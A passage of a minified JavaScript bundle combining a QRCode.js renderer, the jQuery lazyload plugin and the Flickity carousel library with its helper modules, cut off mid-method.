            this._bIsPainted = !1
        }
        ,
        e.prototype.round = function(a) {
            return a ? Math.floor(1000 * a) / 1000 : a
        }
        ,
        e
    }() : function() {
        var a = function(a, b) {
            this._el = a,
            this._htOption = b
        };
        return a.prototype.draw = function(a) {
            for (var b = this._htOption, c = this._el, d = a.getModuleCount(), e = Math.floor(b.width / d), f = Math.floor(b.height / d), g = ['<table style="border:0;border-collapse:collapse;">'], h = 0; d > h; h++) {
                g.push("<tr>");
                for (var i = 0; d > i; i++) {
                    g.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:' + e + "px;height:" + f + "px;background-color:" + (a.isDark(h, i) ? b.colorDark : b.colorLight) + ';"></td>')
                }
                g.push("</tr>")
            }
            g.push("</table>"),
            c.innerHTML = g.join("");
            var j = c.childNodes[0]
              , k = (b.width - j.offsetWidth) / 2
              , l = (b.height - j.offsetHeight) / 2;
            k > 0 && l > 0 && (j.style.margin = l + "px " + k + "px")
        }
        ,
        a.prototype.clear = function() {
            this._el.innerHTML = ""
        }
        ,
        a
    }();
    QRCode = function(a, b) {
        if (this._htOption = {
            width: 256,
            height: 256,
            typeNumber: 4,
            colorDark: "#000000",
            colorLight: "#ffffff",
            correctLevel: d.H
        },
        "string" == typeof b && (b = {
            text: b
        }),
        b) {
            for (var c in b) {
                this._htOption[c] = b[c]
            }
        }
        "string" == typeof a && (a = document.getElementById(a)),
        this._android = n(),
        this._el = a,
        this._oQRCode = null,
        this._oDrawing = new q(this._el,this._htOption),
        this._htOption.text && this.makeCode(this._htOption.text)
    }
    ,
    QRCode.prototype.makeCode = function(a) {
        this._oQRCode = new b(r(a, this._htOption.correctLevel),this._htOption.correctLevel),
        this._oQRCode.addData(a),
        this._oQRCode.make(),
        this._el.title = a,
        this._oDrawing.draw(this._oQRCode),
        this.makeImage()
    }
    ,
    QRCode.prototype.makeImage = function() {
        "function" == typeof this._oDrawing.makeImage && (!this._android || this._android >= 3) && this._oDrawing.makeImage()
    }
    ,
    QRCode.prototype.clear = function() {
        this._oDrawing.clear()
    }
    ,
    QRCode.CorrectLevel = d
}();
!function(a, b, c, d) {
    var e = a(b);
    a.fn.lazyload = function(f) {
        function g() {
            var b = 0;
            i.each(function() {
                var c = a(this);
                if (!j.skip_invisible || c.is(":visible")) {
                    if (a.abovethetop(this, j) || a.leftofbegin(this, j)) {} else {
                        if (a.belowthefold(this, j) || a.rightoffold(this, j)) {
                            if (++b > j.failure_limit) {
                                return !1
                            }
                        } else {
                            c.trigger("appear"),
                            b = 0
                        }
                    }
                }
            })
        }
        var h, i = this, j = {
            threshold: 0,
            failure_limit: 0,
            event: "scroll",
            effect: "show",
            container: b,
            data_attribute: "original",
            skip_invisible: !0,
            appear: null,
            load: null,
            placeholder: "[data-uri]"
        };
        return f && (d !== f.failurelimit && (f.failure_limit = f.failurelimit,
        delete f.failurelimit),
        d !== f.effectspeed && (f.effect_speed = f.effectspeed,
        delete f.effectspeed),
        a.extend(j, f)),
        h = j.container === d || j.container === b ? e : a(j.container),
        0 === j.event.indexOf("scroll") && h.bind(j.event, function() {
            return g()
        }),
        this.each(function() {
            var b = this
              , c = a(b);
            b.loaded = !1,
            (c.attr("src") === d || c.attr("src") === !1) && c.is("img") && c.attr("src", j.placeholder),
            c.one("appear", function() {
                if (!this.loaded) {
                    if (j.appear) {
                        var d = i.length;
                        j.appear.call(b, d, j)
                    }
                    a("<img />").bind("load", function() {
                        var d = c.attr("data-" + j.data_attribute);
                        c.hide(),
                        c.is("img") ? c.attr("src", d) : c.css("background-image", "url('" + d + "')"),
                        c[j.effect](j.effect_speed),
                        b.loaded = !0;
                        var e = a.grep(i, function(a) {
                            return !a.loaded
                        });
                        if (i = a(e),
                        j.load) {
                            var f = i.length;
                            j.load.call(b, f, j)
                        }
                    }).attr("src", c.attr("data-" + j.data_attribute))
                }
            }),
            0 !== j.event.indexOf("scroll") && c.bind(j.event, function() {
                b.loaded || c.trigger("appear")
            })
        }),
        e.bind("resize", function() {
            g()
        }),
        /(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion) && e.bind("pageshow", function(b) {
            b.originalEvent && b.originalEvent.persisted && i.each(function() {
                a(this).trigger("appear")
            })
        }),
        a(c).ready(function() {
            g()
        }),
        this
    }
    ,
    a.belowthefold = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? (b.innerHeight ? b.innerHeight : e.height()) + e.scrollTop() : a(f.container).offset().top + a(f.container).height(),
        g <= a(c).offset().top - f.threshold
    }
    ,
    a.rightoffold = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? e.width() + e.scrollLeft() : a(f.container).offset().left + a(f.container).width(),
        g <= a(c).offset().left - f.threshold
    }
    ,
    a.abovethetop = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? e.scrollTop() : a(f.container).offset().top,
        g >= a(c).offset().top + f.threshold + a(c).height()
    }
    ,
    a.leftofbegin = function(c, f) {
        var g;
        return g = f.container === d || f.container === b ? e.scrollLeft() : a(f.container).offset().left,
        g >= a(c).offset().left + f.threshold + a(c).width()
    }
    ,
    a.inviewport = function(b, c) {
        return !(a.rightoffold(b, c) || a.leftofbegin(b, c) || a.belowthefold(b, c) || a.abovethetop(b, c))
    }
    ,
    a.extend(a.expr[":"], {
        "below-the-fold": function(b) {
            return a.belowthefold(b, {
                threshold: 0
            })
        },
        "above-the-top": function(b) {
            return !a.belowthefold(b, {
                threshold: 0
            })
        },
        "right-of-screen": function(b) {
            return a.rightoffold(b, {
                threshold: 0
            })
        },
        "left-of-screen": function(b) {
            return !a.rightoffold(b, {
                threshold: 0
            })
        },
        "in-viewport": function(b) {
            return a.inviewport(b, {
                threshold: 0
            })
        },
        "above-the-fold": function(b) {
            return !a.belowthefold(b, {
                threshold: 0
            })
        },
        "right-of-fold": function(b) {
            return a.rightoffold(b, {
                threshold: 0
            })
        },
        "left-of-fold": function(b) {
            return !a.rightoffold(b, {
                threshold: 0
            })
        }
    })
}(jQuery, window, document);
!function(t, e) {
    "function" == typeof define && define.amd ? define("jquery-bridget/jquery-bridget", ["jquery"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("jquery")) : t.jQueryBridget = e(t, t.jQuery)
}(window, function(t, e) {
    function i(i, o, a) {
        function h(t, e, n) {
            var s, o = "$()." + i + '("' + e + '")';
            return t.each(function(t, h) {
                var l = a.data(h, i);
                if (!l) {
                    return void r(i + " not initialized. Cannot call methods, i.e. " + o)
                }
                var c = l[e];
                if (!c || "_" == e.charAt(0)) {
                    return void r(o + " is not a valid method")
                }
                var d = c.apply(l, n);
                s = void 0 === s ? d : s
            }),
            void 0 !== s ? s : t
        }
        function l(t, e) {
            t.each(function(t, n) {
                var s = a.data(n, i);
                s ? (s.option(e),
                s._init()) : (s = new o(n,e),
                a.data(n, i, s))
            })
        }
        a = a || e || t.jQuery,
        a && (o.prototype.option || (o.prototype.option = function(t) {
            a.isPlainObject(t) && (this.options = a.extend(!0, this.options, t))
        }
        ),
        a.fn[i] = function(t) {
            if ("string" == typeof t) {
                var e = s.call(arguments, 1);
                return h(this, t, e)
            }
            return l(this, t),
            this
        }
        ,
        n(a))
    }
    function n(t) {
        !t || t && t.bridget || (t.bridget = i)
    }
    var s = Array.prototype.slice
      , o = t.console
      , r = "undefined" == typeof o ? function() {}
    : function(t) {
        o.error(t)
    }
    ;
    return n(e || t.jQuery),
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("ev-emitter/ev-emitter", e) : "object" == typeof module && module.exports ? module.exports = e() : t.EvEmitter = e()
}("undefined" != typeof window ? window : this, function() {
    function t() {}
    var e = t.prototype;
    return e.on = function(t, e) {
        if (t && e) {
            var i = this._events = this._events || {}
              , n = i[t] = i[t] || [];
            return n.indexOf(e) == -1 && n.push(e),
            this
        }
    }
    ,
    e.once = function(t, e) {
        if (t && e) {
            this.on(t, e);
            var i = this._onceEvents = this._onceEvents || {}
              , n = i[t] = i[t] || {};
            return n[e] = !0,
            this
        }
    }
    ,
    e.off = function(t, e) {
        var i = this._events && this._events[t];
        if (i && i.length) {
            var n = i.indexOf(e);
            return n != -1 && i.splice(n, 1),
            this
        }
    }
    ,
    e.emitEvent = function(t, e) {
        var i = this._events && this._events[t];
        if (i && i.length) {
            i = i.slice(0),
            e = e || [];
            for (var n = this._onceEvents && this._onceEvents[t], s = 0; s < i.length; s++) {
                var o = i[s]
                  , r = n && n[o];
                r && (this.off(t, o),
                delete n[o]),
                o.apply(this, e)
            }
            return this
        }
    }
    ,
    e.allOff = function() {
        delete this._events,
        delete this._onceEvents
    }
    ,
    t
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("get-size/get-size", [], function() {
        return e()
    }) : "object" == typeof module && module.exports ? module.exports = e() : t.getSize = e()
}(window, function() {
    function t(t) {
        var e = parseFloat(t)
          , i = t.indexOf("%") == -1 && !isNaN(e);
        return i && e
    }
    function e() {}
    function i() {
        for (var t = {
            width: 0,
            height: 0,
            innerWidth: 0,
            innerHeight: 0,
            outerWidth: 0,
            outerHeight: 0
        }, e = 0; e < l; e++) {
            var i = h[e];
            t[i] = 0
        }
        return t
    }
    function n(t) {
        var e = getComputedStyle(t);
        return e || a("Style returned " + e + ". 你是在Firefox上的隐藏iframe中运行这段代码吗?"),
        e
    }
    function s() {
        if (!c) {
            c = !0;
            var e = document.createElement("div");
            e.style.width = "200px",
            e.style.padding = "1px 2px 3px 4px",
            e.style.borderStyle = "solid",
            e.style.borderWidth = "1px 2px 3px 4px",
            e.style.boxSizing = "border-box";
            var i = document.body || document.documentElement;
            i.appendChild(e);
            var s = n(e);
            o.isBoxSizeOuter = r = 200 == t(s.width),
            i.removeChild(e)
        }
    }
    function o(e) {
        if (s(),
        "string" == typeof e && (e = document.querySelector(e)),
        e && "object" == typeof e && e.nodeType) {
            var o = n(e);
            if ("none" == o.display) {
                return i()
            }
            var a = {};
            a.width = e.offsetWidth,
            a.height = e.offsetHeight;
            for (var c = a.isBorderBox = "border-box" == o.boxSizing, d = 0; d < l; d++) {
                var u = h[d]
                  , f = o[u]
                  , p = parseFloat(f);
                a[u] = isNaN(p) ? 0 : p
            }
            var v = a.paddingLeft + a.paddingRight
              , g = a.paddingTop + a.paddingBottom
              , m = a.marginLeft + a.marginRight
              , y = a.marginTop + a.marginBottom
              , E = a.borderLeftWidth + a.borderRightWidth
              , S = a.borderTopWidth + a.borderBottomWidth
              , b = c && r
              , x = t(o.width);
            x !== !1 && (a.width = x + (b ? 0 : v + E));
            var C = t(o.height);
            return C !== !1 && (a.height = C + (b ? 0 : g + S)),
            a.innerWidth = a.width - (v + E),
            a.innerHeight = a.height - (g + S),
            a.outerWidth = a.width + m,
            a.outerHeight = a.height + y,
            a
        }
    }
    var r, a = "undefined" == typeof console ? e : function(t) {
        console.error(t)
    }
    , h = ["paddingLeft", "paddingRight", "paddingTop", "paddingBottom", "marginLeft", "marginRight", "marginTop", "marginBottom", "borderLeftWidth", "borderRightWidth", "borderTopWidth", "borderBottomWidth"], l = h.length, c = !1;
    return o
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("desandro-matches-selector/matches-selector", e) : "object" == typeof module && module.exports ? module.exports = e() : t.matchesSelector = e()
}(window, function() {
    var t = function() {
        var t = window.Element.prototype;
        if (t.matches) {
            return "matches"
        }
        if (t.matchesSelector) {
            return "matchesSelector"
        }
        for (var e = ["webkit", "moz", "ms", "o"], i = 0; i < e.length; i++) {
            var n = e[i]
              , s = n + "MatchesSelector";
            if (t[s]) {
                return s
            }
        }
    }();
    return function(e, i) {
        return e[t](i)
    }
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("fizzy-ui-utils/utils", ["desandro-matches-selector/matches-selector"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("desandro-matches-selector")) : t.fizzyUIUtils = e(t, t.matchesSelector)
}(window, function(t, e) {
    var i = {};
    i.extend = function(t, e) {
        for (var i in e) {
            t[i] = e[i]
        }
        return t
    }
    ,
    i.modulo = function(t, e) {
        return (t % e + e) % e
    }
    ,
    i.makeArray = function(t) {
        var e = [];
        if (Array.isArray(t)) {
            e = t
        } else {
            if (t && "object" == typeof t && "number" == typeof t.length) {
                for (var i = 0; i < t.length; i++) {
                    e.push(t[i])
                }
            } else {
                e.push(t)
            }
        }
        return e
    }
    ,
    i.removeFrom = function(t, e) {
        var i = t.indexOf(e);
        i != -1 && t.splice(i, 1)
    }
    ,
    i.getParent = function(t, i) {
        for (; t.parentNode && t != document.body; ) {
            if (t = t.parentNode,
            e(t, i)) {
                return t
            }
        }
    }
    ,
    i.getQueryElement = function(t) {
        return "string" == typeof t ? document.querySelector(t) : t
    }
    ,
    i.handleEvent = function(t) {
        var e = "on" + t.type;
        this[e] && this[e](t)
    }
    ,
    i.filterFindElements = function(t, n) {
        t = i.makeArray(t);
        var s = [];
        return t.forEach(function(t) {
            if (t instanceof HTMLElement) {
                if (!n) {
                    return void s.push(t)
                }
                e(t, n) && s.push(t);
                for (var i = t.querySelectorAll(n), o = 0; o < i.length; o++) {
                    s.push(i[o])
                }
            }
        }),
        s
    }
    ,
    i.debounceMethod = function(t, e, i) {
        var n = t.prototype[e]
          , s = e + "Timeout";
        t.prototype[e] = function() {
            var t = this[s];
            t && clearTimeout(t);
            var e = arguments
              , o = this;
            this[s] = setTimeout(function() {
                n.apply(o, e),
                delete o[s]
            }, i || 100)
        }
    }
    ,
    i.docReady = function(t) {
        var e = document.readyState;
        "complete" == e || "interactive" == e ? setTimeout(t) : document.addEventListener("DOMContentLoaded", t)
    }
    ,
    i.toDashed = function(t) {
        return t.replace(/(.)([A-Z])/g, function(t, e, i) {
            return e + "-" + i
        }).toLowerCase()
    }
    ;
    var n = t.console;
    return i.htmlInit = function(e, s) {
        i.docReady(function() {
            var o = i.toDashed(s)
              , r = "data-" + o
              , a = document.querySelectorAll("[" + r + "]")
              , h = document.querySelectorAll(".js-" + o)
              , l = i.makeArray(a).concat(i.makeArray(h))
              , c = r + "-options"
              , d = t.jQuery;
            l.forEach(function(t) {
                var i, o = t.getAttribute(r) || t.getAttribute(c);
                try {
                    i = o && JSON.parse(o)
                } catch (a) {
                    return void (n && n.error("Error parsing " + r + " on " + t.className + ": " + a))
                }
                var h = new e(t,i);
                d && d.data(t, s, h)
            })
        })
    }
    ,
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/cell", ["get-size/get-size"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("get-size")) : (t.Flickity = t.Flickity || {},
    t.Flickity.Cell = e(t, t.getSize))
}(window, function(t, e) {
    function i(t, e) {
        this.element = t,
        this.parent = e,
        this.create()
    }
    var n = i.prototype;
    return n.create = function() {
        this.element.style.position = "absolute",
        this.x = 0,
        this.shift = 0
    }
    ,
    n.destroy = function() {
        this.element.style.position = "";
        var t = this.parent.originSide;
        this.element.style[t] = ""
    }
    ,
    n.getSize = function() {
        this.size = e(this.element)
    }
    ,
    n.setPosition = function(t) {
        this.x = t,
        this.updateTarget(),
        this.renderPosition(t)
    }
    ,
    n.updateTarget = n.setDefaultTarget = function() {
        var t = "left" == this.parent.originSide ? "marginLeft" : "marginRight";
        this.target = this.x + this.size[t] + this.size.width * this.parent.cellAlign
    }
    ,
    n.renderPosition = function(t) {
        var e = this.parent.originSide;
        this.element.style[e] = this.parent.getPositionValue(t)
    }
    ,
    n.wrapShift = function(t) {
        this.shift = t,
        this.renderPosition(this.x + this.parent.slideableWidth * t)
    }
    ,
    n.remove = function() {
        this.element.parentNode.removeChild(this.element)
    }
    ,
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/slide", e) : "object" == typeof module && module.exports ? module.exports = e() : (t.Flickity = t.Flickity || {},
    t.Flickity.Slide = e())
}(window, function() {
    function t(t) {
        this.parent = t,
        this.isOriginLeft = "left" == t.originSide,
        this.cells = [],
        this.outerWidth = 0,
        this.height = 0
    }
    var e = t.prototype;
    return e.addCell = function(t) {
        if (this.cells.push(t),
        this.outerWidth += t.size.outerWidth,
        this.height = Math.max(t.size.outerHeight, this.height),
        1 == this.cells.length) {
            this.x = t.x;
            var e = this.isOriginLeft ? "marginLeft" : "marginRight";
            this.firstMargin = t.size[e]
        }
    }
    ,
    e.updateTarget = function() {
        var t = this.isOriginLeft ? "marginRight" : "marginLeft"
          , e = this.getLastCell()
          , i = e ? e.size[t] : 0
          , n = this.outerWidth - (this.firstMargin + i);
        this.target = this.x + this.firstMargin + n * this.parent.cellAlign
    }
    ,
    e.getLastCell = function() {
        return this.cells[this.cells.length - 1]
    }
    ,
    e.select = function() {
        this.changeSelectedClass("add")
    }
    ,
    e.unselect = function() {
        this.changeSelectedClass("remove")
    }
    ,
    e.changeSelectedClass = function(t) {
        this.cells.forEach(function(e) {
            e.element.classList[t]("is-selected")
        })
    }
    ,
    e.getCellElements = function() {
        return this.cells.map(function(t) {
            return t.element
        })
    }
    ,
    t
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/animate", ["fizzy-ui-utils/utils"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("fizzy-ui-utils")) : (t.Flickity = t.Flickity || {},
    t.Flickity.animatePrototype = e(t, t.fizzyUIUtils))
}(window, function(t, e) {
    var i = t.requestAnimationFrame || t.webkitRequestAnimationFrame
      , n = 0;
    i || (i = function(t) {
        var e = (new Date).getTime()
          , i = Math.max(0, 16 - (e - n))
          , s = setTimeout(t, i);
        return n = e + i,
        s
    }
    );
    var s = {};
    s.startAnimation = function() {
        this.isAnimating || (this.isAnimating = !0,
        this.restingFrames = 0,
        this.animate())
    }
    ,
    s.animate = function() {
        this.applyDragForce(),
        this.applySelectedAttraction();
        var t = this.x;
        if (this.integratePhysics(),
        this.positionSlider(),
        this.settle(t),
        this.isAnimating) {
            var e = this;
            i(function() {
                e.animate()
            })
        }
    }
    ;
    var o = function() {
        var t = document.documentElement.style;
        return "string" == typeof t.transform ? "transform" : "WebkitTransform"
    }();
    return s.positionSlider = function() {
        var t = this.x;
        this.options.wrapAround && this.cells.length > 1 && (t = e.modulo(t, this.slideableWidth),
        t -= this.slideableWidth,
        this.shiftWrapCells(t)),
        t += this.cursorPosition,
        t = this.options.rightToLeft && o ? -t : t;
        var i = this.getPositionValue(t);
        this.slider.style[o] = this.isAnimating ? "translate3d(" + i + ",0,0)" : "translateX(" + i + ")";
        var n = this.slides[0];
        if (n) {
            var s = -this.x - n.target
              , r = s / this.slidesWidth;
            this.dispatchEvent("scroll", null, [r, s])
        }
    }
    ,
    s.positionSliderAtSelected = function() {
        this.cells.length && (this.x = -this.selectedSlide.target,
        this.positionSlider())
    }
    ,
    s.getPositionValue = function(t) {
        return this.options.percentPosition ? 0.01 * Math.round(t / this.size.innerWidth * 10000) + "%" : Math.round(t) + "px"
    }
    ,
    s.settle = function(t) {
        this.isPointerDown || Math.round(100 * this.x) != Math.round(100 * t) || this.restingFrames++,
        this.restingFrames > 2 && (this.isAnimating = !1,
        delete this.isFreeScrolling,
        this.positionSlider(),
        this.dispatchEvent("settle"))
    }
    ,
    s.shiftWrapCells = function(t) {
        var e = this.cursorPosition + t;
        this._shiftCells(this.beforeShiftCells, e, -1);
        var i = this.size.innerWidth - (t + this.slideableWidth + this.cursorPosition);
        this._shiftCells(this.afterShiftCells, i, 1)
    }
    ,
    s._shiftCells = function(t, e, i) {
        for (var n = 0; n < t.length; n++) {
            var s = t[n]
              , o = e > 0 ? i : 0;
            s.wrapShift(o),
            e -= s.size.outerWidth
        }
    }
    ,
    s._unshiftCells = function(t) {
        if (t && t.length) {
            for (var e = 0; e < t.length; e++) {
                t[e].wrapShift(0)
            }
        }
    }
    ,
    s.integratePhysics = function() {
        this.x += this.velocity,
        this.velocity *= this.getFrictionFactor()
    }
    ,
    s.applyForce = function(t) {
        this.velocity += t
    }
    ,
    s.getFrictionFactor = function() {
        return 1 - this.options[this.isFreeScrolling ? "freeScrollFriction" : "friction"]
    }
    ,
    s.getRestingPosition = function() {
        return this.x + this.velocity / (1 - this.getFrictionFactor())
    }
    ,
    s.applyDragForce = function() {
        if (this.isPointerDown) {
            var t = this.dragX - this.x
              , e = t - this.velocity;
            this.applyForce(e)
        }
    }
    ,
    s.applySelectedAttraction = function() {
        if (!this.isPointerDown && !this.isFreeScrolling && this.cells.length) {
            var t = this.selectedSlide.target * -1 - this.x
              , e = t * this.options.selectedAttraction;
            this.applyForce(e)
        }
    }
    ,
    s
}),
function(t, e) {
    if ("function" == typeof define && define.amd) {
        define("flickity/js/flickity", ["ev-emitter/ev-emitter", "get-size/get-size", "fizzy-ui-utils/utils", "./cell", "./slide", "./animate"], function(i, n, s, o, r, a) {
            return e(t, i, n, s, o, r, a)
        })
    } else {
        if ("object" == typeof module && module.exports) {
            module.exports = e(t, require("ev-emitter"), require("get-size"), require("fizzy-ui-utils"), require("./cell"), require("./slide"), require("./animate"))
        } else {
            var i = t.Flickity;
            t.Flickity = e(t, t.EvEmitter, t.getSize, t.fizzyUIUtils, i.Cell, i.Slide, i.animatePrototype)
        }
    }
}(window, function(t, e, i, n, s, o, r) {
    function a(t, e) {
        for (t = n.makeArray(t); t.length; ) {
            e.appendChild(t.shift())
        }
    }
    function h(t, e) {
        var i = n.getQueryElement(t);
        if (!i) {
            return void (d && d.error("Bad element for Flickity: " + (i || t)))
        }
        if (this.element = i,
        this.element.flickityGUID) {
            var s = f[this.element.flickityGUID];
            return s.option(e),
            s
        }
        l && (this.$element = l(this.element)),
        this.options = n.extend({}, this.constructor.defaults),
        this.option(e),
        this._create()
    }
    var l = t.jQuery
      , c = t.getComputedStyle
      , d = t.console
      , u = 0
      , f = {};
    h.defaults = {
        accessibility: !0,
        cellAlign: "center",
        freeScrollFriction: 0.075,
        friction: 0.28,
        namespaceJQueryEvents: !0,
        percentPosition: !0,
        resize: !0,
        selectedAttraction: 0.025,
        setGallerySize: !0
    },
    h.createMethods = [];
    var p = h.prototype;
    n.extend(p, e.prototype),
    p._create = function() {
        var e = this.guid = ++u;
        this.element.flickityGUID = e,
        f[e] = this,
        this.selectedIndex = 0,
        this.restingFrames = 0,
        this.x = 0,
        this.velocity = 0,
        this.originSide = this.options.rightToLeft ? "right" : "left",
        this.viewport = document.createElement("div"),
        this.viewport.className = "flickity-viewport",
        this._createSlider(),
        (this.options.resize || this.options.watchCSS) && t.addEventListener("resize", this),
        h.createMethods.forEach(function(t) {
            this[t]()
        }, this),
        this.options.watchCSS ? this.watchCSS() : this.activate()
    }
    ,
    p.option = function(t) {
        n.extend(this.options, t)
    }
    ,
    p.activate = function() {
        if (!this.isActive) {
            this.isActive = !0,
            this.element.classList.add("flickity-enabled"),
            this.options.rightToLeft && this.element.classList.add("flickity-rtl"),
            this.getSize();
            var t = this._filterFindCellElements(this.element.children);
            a(t, this.slider),
            this.viewport.appendChild(this.slider),
            this.element.appendChild(this.viewport),
            this.reloadCells(),
            this.options.accessibility && (this.element.tabIndex = 0,
            this.element.addEventListener("keydown", this)),
            this.emitEvent("activate");
            var e, i = this.options.initialIndex;
            e = this.isInitActivated ? this.selectedIndex : void 0 !== i && this.cells[i] ? i : 0,
            this.select(e, !1, !0),
            this.isInitActivated = !0
        }
    }
    ,
    p._createSlider = function() {
        var t = document.createElement("div");
        t.className = "flickity-slider",
        t.style[this.originSide] = 0,
        this.slider = t
    }
    ,
    p._filterFindCellElements = function(t) {
        return n.filterFindElements(t, this.options.cellSelector)
    }
    ,
    p.reloadCells = function() {
        this.cells = this._makeCells(this.slider.children),
        this.positionCells(),
        this._getWrapShiftCells(),
        this.setGallerySize()
    }
    ,
    p._makeCells = function(t) {
        var e = this._filterFindCellElements(t)
          , i = e.map(function(t) {
            return new s(t,this)
        }, this);
        return i
    }
    ,
    p.getLastCell = function() {
        return this.cells[this.cells.length - 1]
    }
    ,
    p.getLastSlide = function() {
        return this.slides[this.slides.length - 1]
    }
    ,
    p.positionCells = function() {
        this._sizeCells(this.cells),
        this._positionCells(0)
    }
    ,
    p._positionCells = function(t) {
        t = t || 0,
        this.maxCellHeight = t ? this.maxCellHeight || 0 : 0;
        var e = 0;
        if (t > 0) {
            var i = this.cells[t - 1];
            e = i.x + i.size.outerWidth
        }
        for (var n = this.cells.length, s = t; s < n; s++) {
            var o = this.cells[s];
            o.setPosition(e),
            e += o.size.outerWidth,
            this.maxCellHeight = Math.max(o.size.outerHeight, this.maxCellHeight)
        }
        this.slideableWidth = e,
        this.updateSlides(),
        this._containSlides(),
        this.slidesWidth = n ? this.getLastSlide().target - this.slides[0].target : 0
    }
    ,
    p._sizeCells = function(t) {
        t.forEach(function(t) {
            t.getSize()
        })
    }
    ,
    p.updateSlides = function() {
        if (this.slides = [],
        this.cells.length) {
            var t = new o(this);
            this.slides.push(t);
            var e = "left" == this.originSide
              , i = e ? "marginRight" : "marginLeft"
              , n = this._getCanCellFit();
            this.cells.forEach(function(e, s) {
                if (!t.cells.length) {
                    return void t.addCell(e)
                }
                var r = t.outerWidth - t.firstMargin + (e.size.outerWidth - e.size[i]);
                n.call(this, s, r) ? t.addCell(e) : (t.updateTarget(),
                t = new o(this),
                this.slides.push(t),
                t.addCell(e))
            }, this),
            t.updateTarget(),
            this.updateSelectedSlide()
        }
    }
    ,
    p._getCanCellFit = function() {
        var t = this.options.groupCells;
        if (!t) {
            return function() {
                return !1
            }
        }
        if ("number" == typeof t) {
            var e = parseInt(t, 10);
            return function(t) {
                return t % e !== 0
            }
        }
        var i = "string" == typeof t && t.match(/^(\d+)%$/)
          , n = i ? parseInt(i[1], 10) / 100 : 1;
        return function(t, e) {
            return e <= (this.size.innerWidth + 1) * n
        }
    }
    ,
    p._init = p.reposition = function() {
        this.positionCells(),
        this.positionSliderAtSelected()
    }
    ,
    p.getSize = function() {
        this.size = i(this.element),
        this.setCellAlign(),
        this.cursorPosition = this.size.innerWidth * this.cellAlign
    }
    ;
    var v = {
        center: {
            left: 0.5,
            right: 0.5
        },
        left: {
            left: 0,
            right: 1
        },
        right: {
            right: 0,
            left: 1
        }
    };
    return p.setCellAlign = function() {
        var t = v[this.options.cellAlign];
        this.cellAlign = t ? t[this.originSide] : this.options.cellAlign
    }
    ,
    p.setGallerySize = function() {
        if (this.options.setGallerySize) {
            var t = this.options.adaptiveHeight && this.selectedSlide ? this.selectedSlide.height : this.maxCellHeight;
            this.viewport.style.height = t + "px"
        }
    }
    ,
    p._getWrapShiftCells = function() {
        if (this.options.wrapAround) {
            this._unshiftCells(this.beforeShiftCells),
            this._unshiftCells(this.afterShiftCells);
            var t = this.cursorPosition
              , e = this.cells.length - 1;
            this.beforeShiftCells = this._getGapCells(t, e, -1),
            t = this.size.innerWidth - this.cursorPosition,
            this.afterShiftCells = this._getGapCells(t, 0, 1)
        }
    }
    ,
    p._getGapCells = function(t, e, i) {
        for (var n = []; t > 0; ) {
            var s = this.cells[e];
            if (!s) {
                break
            }
            n.push(s),
            e += i,
            t -= s.size.outerWidth
        }
        return n
    }
    ,
    p._containSlides = function() {
        if (this.options.contain && !this.options.wrapAround && this.cells.length) {
            var t = this.options.rightToLeft
              , e = t ? "marginRight" : "marginLeft"
              , i = t ? "marginLeft" : "marginRight"
              , n = this.slideableWidth - this.getLastCell().size[i]
              , s = n < this.size.innerWidth
              , o = this.cursorPosition + this.cells[0].size[e]
              , r = n - this.size.innerWidth * (1 - this.cellAlign);
            this.slides.forEach(function(t) {
                s ? t.target = n * this.cellAlign : (t.target = Math.max(t.target, o),
                t.target = Math.min(t.target, r))
            }, this)
        }
    }
    ,
    p.dispatchEvent = function(t, e, i) {
        var n = e ? [e].concat(i) : i;
        if (this.emitEvent(t, n),
        l && this.$element) {
            t += this.options.namespaceJQueryEvents ? ".flickity" : "";
            var s = t;
            if (e) {
                var o = l.Event(e);
                o.type = t,
                s = o
            }
            this.$element.trigger(s, i)
        }
    }
    ,
    p.select = function(t, e, i) {
        this.isActive && (t = parseInt(t, 10),
        this._wrapSelect(t),
        (this.options.wrapAround || e) && (t = n.modulo(t, this.slides.length)),
        this.slides[t] && (this.selectedIndex = t,
        this.updateSelectedSlide(),
        i ? this.positionSliderAtSelected() : this.startAnimation(),
        this.options.adaptiveHeight && this.setGallerySize(),
        this.dispatchEvent("select"),
        this.dispatchEvent("cellSelect")))
    }
    ,
    p._wrapSelect = function(t) {
        var e = this.slides.length
          , i = this.options.wrapAround && e > 1;
        if (!i) {
            return t
        }
        var s = n.modulo(t, e)
          , o = Math.abs(s - this.selectedIndex)
          , r = Math.abs(s + e - this.selectedIndex)
          , a = Math.abs(s - e - this.selectedIndex);
        !this.isDragSelect && r < o ? t += e : !this.isDragSelect && a < o && (t -= e),
        t < 0 ? this.x -= this.slideableWidth : t >= e && (this.x += this.slideableWidth)
    }
    ,
    p.previous = function(t, e) {
        this.select(this.selectedIndex - 1, t, e)
    }
    ,
    p.next = function(t, e) {
        this.select(this.selectedIndex + 1, t, e)
    }
    ,
    p.updateSelectedSlide = function() {
        var t = this.slides[this.selectedIndex];
        t && (this.unselectSelectedSlide(),
        this.selectedSlide = t,
        t.select(),
        this.selectedCells = t.cells,
        this.selectedElements = t.getCellElements(),
        this.selectedCell = t.cells[0],
        this.selectedElement = this.selectedElements[0])
    }
    ,
    p.unselectSelectedSlide = function() {
        this.selectedSlide && this.selectedSlide.unselect()
    }
    ,
    p.selectCell = function(t, e, i) {
        var n;
        "number" == typeof t ? n = this.cells[t] : ("string" == typeof t && (t = this.element.querySelector(t)),
        n = this.getCell(t));
        for (var s = 0; n && s < this.slides.length; s++) {
            var o = this.slides[s]
              , r = o.cells.indexOf(n);
            if (r != -1) {
                return void this.select(s, e, i)
            }
        }
    }
    ,
